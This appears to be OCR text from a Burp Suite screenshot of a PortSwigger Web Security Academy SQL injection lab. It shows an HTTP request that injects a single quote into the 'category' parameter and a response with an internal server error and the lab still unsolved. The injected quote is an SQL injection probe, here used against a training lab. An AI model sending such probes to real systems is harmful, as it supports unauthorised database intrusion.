 Request
Pretty Raw Hex \n
1 GET /filter?category=' HTTP/1.1
2 Host: ac401f401ea43cafc0e6c1c600030070.web-security-academy.net
3 Cookie: session=I5DPYOmkOpraeXmlzYbMf8YVjOwHPW8i
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac401f401ea43cafc0e6c1c600030070.web-security-academy.net/filter?category=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection attack, querying
the database type and version
on MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.28'
Back to lab description
Internal Server Error
Internal Server Error